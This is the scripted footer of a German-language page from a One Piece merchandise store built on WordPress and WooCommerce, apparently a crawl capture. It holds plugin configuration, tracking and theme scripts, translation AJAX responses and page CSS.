<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.32.5' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"de_DE","trp_original_language":"en_US","trp_current_language":"de_DE","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"6e9d366ab4","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"9897d818cd","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","a_nonce":"a1a167a298","r_nonce":"57a4a558a5","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoomen","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/onepiece.store\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onepiece.store\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e74557664a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":33412,"title":"Top%205%20One%20Piece%20Pirates%20With%20The%20Highest%20Bounties%20%28Update%202026%29","excerpt":"","featuredImage":"https:\/\/onepiece.store\/wp-content\/uploads\/2022\/02\/top-5-one-piece-pirates-with-the-highest-bounties-2-698x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"e76460b519","urls":{"assets":"https:\/\/onepiece.store\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/onepiece.store\/de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/onepiece.store\/de\/wagen\/","checkout_page_url":"https:\/\/onepiece.store\/de\/checkout\/","fragments_nonce":"d95de1cab4"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onepiece.store\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 203
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"15% AUS","status":"1","editedTranslation":"15% AUS"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Email","status":"1","editedTranslation":"Email"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Einreichen","status":"1","editedTranslation":"Einreichen"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 163
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Einreichen","status":"1","editedTranslation":"Einreichen"}},"original":"Submit"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 163
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"de_DE":{"translated":"Einreichen","status":"1","editedTranslation":"Einreichen"}},"original":"Submit"}]

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/uploads/elementor/css/post-7078.css?ver=1769971327
body_size: 479
content:
.elementor-7078 .elementor-element.elementor-element-4a0f9f6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-around;align-items:space-around;}.elementor-7078 .elementor-element.elementor-element-4a0f9f6:not(.elementor-motion-effects-element-type-background), .elementor-7078 .elementor-element.elementor-element-4a0f9f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFEEBF;}.elementor-7078 .elementor-element.elementor-element-4a0f9f6{border-style:double;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7078 .elementor-element.elementor-element-4a0f9f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7078 .elementor-element.elementor-element-a585ae2 .elementor-button{background-color:#FF9200;fill:#FFFFFF;color:#FFFFFF;}